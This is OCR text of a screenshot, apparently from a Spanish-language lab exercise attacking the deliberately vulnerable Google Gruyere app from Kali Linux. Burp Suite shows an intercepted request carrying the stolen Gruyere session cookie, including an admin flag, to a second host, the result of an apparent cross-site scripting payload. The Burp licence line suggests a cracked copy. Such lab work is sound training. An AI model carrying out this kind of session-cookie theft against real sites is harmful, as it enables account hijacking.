 KaliLinux (ataque) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 3 2 9:42
Gruyere: Snippets
No es seguro 192.168.1.99:8080/583680485808208639031964731065993512240/sni...
Home | My Snippets | New Snippet | Upload
usuario <usuario> | Manage this server | Profile | Sign out
My Snippets
Refresh
All snippets:
1 [X] MIra esto!!!!!!
2 [X]
3 [X]
My site
Burp Suite Professional v2023.1 - Temporary Project - Licensed to : Dr.FarFar [ WwW.Dr-FarFar.CoM ]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn Burp Bounty Pro CO2
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.148:433
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /?key=GRUYERE=40283465|usuario|admin|author HTTP/1.1
2 Host: 192.168.1.148:433
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.5414.75 Safari/537.36
4 Accept: */*
5 Origin: http://192.168.1.99:8080
6 Referer: http://192.168.1.99:8080/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: es-ES,es;q=0.9
9 Connection: close
10
11
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
It's empty in here
Add
Request headers 8
? Search... 0 matches
CTRL DERECHA